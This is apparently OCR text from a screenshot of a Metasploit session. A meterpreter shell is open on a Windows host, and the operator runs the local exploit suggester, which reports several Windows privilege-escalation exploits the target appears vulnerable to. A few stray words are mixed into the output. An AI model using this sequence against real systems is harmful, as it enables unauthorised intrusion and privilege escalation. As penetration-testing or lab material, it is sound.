 Applications Places Terminal Sat 20:01 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Help
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows EXPLOITDC\raulcpop @ RAULCPOP-97BD81 192.168.0.221:5555 -> 192.168.0.164:
1272 (192.168.0.164)
kuya
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
Curling
[*] 192.168.0.164 - Collecting local exploits for x86/windows...
^Z
[1]+ Stopped msfconsole
root@raulcpop:~/Documents# fg 1
msfconsole
help
[*] 192.168.0.164 - 29 exploit checks are being tried...
[+] 192.168.0.164 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be va
lidated.
[+] 192.168.0.164 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.0.164 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.